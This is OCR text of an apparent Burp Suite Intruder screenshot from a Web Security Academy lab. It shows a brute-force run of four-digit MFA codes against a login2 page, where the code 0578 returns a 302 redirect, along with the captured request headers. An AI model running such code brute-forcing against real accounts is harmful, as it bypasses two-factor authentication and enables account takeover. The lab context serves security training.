 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
640 0639
579 0578 302 170
0 200 3007
1 0000 200 3007
2 0001 200 3007
3 0002 200 3007
4 0003 200 3007
5 0004 200 3007
6 0005 200 3007
7 0006 200 3007
8 0007 200 3007
Request Response
Pretty Raw Hex \n
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a9100ad03763d63c0735247002100c0.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 mfa-code=0578